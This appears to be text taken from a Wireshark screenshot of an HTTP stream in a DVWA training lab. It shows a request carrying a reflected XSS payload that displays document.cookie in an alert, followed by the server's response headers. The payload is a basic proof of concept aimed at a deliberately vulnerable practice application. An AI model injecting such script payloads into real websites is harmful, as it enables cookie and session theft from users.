 Wireshark · 追踪 HTTP 流 (tcp.stream eq 3) · web1
GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E HTTP/1.1
Copy Ctrl+C
Select All Ctrl+A
Host: 169.254.191.89
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://169.254.191.89/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28cookie%29%3C%2Fscript
%3E
Cookie: security=low; PHPSESSID=9klm43iel5ror7v5c9c6n49jd2
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Mon, 25 May 2020 23:06:39 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.3.29
X-Powered-By: PHP/5.3.29
Expires: Tue, 23 Jun 2009 12:00:00 GMT
Cache-Control: no-cache, must-revalidate
Pragma: no-cache
X-XSS-Protection: 0
Content-Length: 4400
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8